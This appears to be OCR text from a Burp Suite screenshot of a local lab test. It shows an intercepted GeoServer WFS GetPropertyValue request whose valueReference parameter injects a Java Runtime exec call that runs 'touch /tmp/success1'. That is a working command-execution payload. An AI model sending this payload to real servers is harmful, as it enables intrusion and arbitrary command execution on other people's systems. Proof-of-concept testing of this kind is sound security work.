 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:8080 Open browser
Time Type Direction Method URL Status code
17:15:00 16 ... HTTP → Request GET http://127.0.0.1:8080/geoserver/web/?1
Request
Inspector
Pretty Raw Hex \n
1 GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&valueReference=exec(java.lang.Runtime.getRuntime(),'touch%20/tmp/success1')
HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Search 0 highlights
Event log (5) All issues Memory: 187.8MB